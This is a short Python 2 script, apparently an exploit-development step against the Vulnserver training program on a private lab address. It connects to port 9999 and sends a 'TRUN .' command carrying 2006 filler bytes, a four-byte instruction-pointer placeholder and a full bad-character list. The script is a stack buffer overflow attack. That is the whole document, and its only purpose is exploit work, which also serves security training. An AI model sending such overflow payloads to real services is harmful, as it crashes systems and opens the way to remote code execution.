 #!/usr/bin/python
import time
import socket
ip = '192.168.196.147'
port = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ip, port))
print "Connecting to Server..."
time.sleep(0.75)
print s.recv(1024)
junk = 'A' * 2006
EIP = 'B' * 4
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c
\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
s.send(('TRUN .' + junk + EIP + badchars + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()